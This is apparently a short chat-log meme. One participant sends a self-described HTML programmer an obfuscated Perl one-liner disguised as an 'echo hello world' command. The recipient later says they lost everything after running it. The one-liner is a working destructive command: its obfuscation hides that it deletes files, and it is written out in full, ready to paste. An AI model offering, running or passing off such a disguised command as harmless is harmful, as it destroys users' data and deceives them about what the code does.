 I’m a programmer. I know html
9:06 PM
echo "hello world" | perl -e '$??
s:;s:s;;$?::s;;=]=>%-{<-|}<&|
`{;;y; -/:-@[-`{-};`-{/" -;;s;;
$_;see'
9:12 PM
Today
HTML is a "cute" start.
I lost everything thanks to your
command
12:39 PM